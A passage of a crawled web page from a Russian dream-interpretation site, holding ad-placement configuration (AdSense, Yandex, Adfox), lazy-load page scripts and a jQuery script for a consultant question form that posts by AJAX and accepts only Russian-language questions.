:header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769918140 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1030
content:
jQuery(document).ready(function() {
	var consultblock = function() {
		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
